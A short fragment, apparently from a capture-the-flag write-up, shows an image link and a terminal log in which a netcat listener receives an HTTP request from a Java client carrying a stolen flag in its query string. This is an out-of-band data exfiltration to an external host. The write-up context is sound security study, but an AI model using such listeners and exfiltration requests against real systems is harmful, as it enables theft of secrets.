 [root@VM-0-2-centos ~]# nc -lvvp 20011
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::20011
Ncat: Listening on 0.0.0.0:20011
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:25639.
GET /?flag=flag{c52f6dda-8f8c-4875-b98d-53ea19294ddb} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 81.68.218.54:20011
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive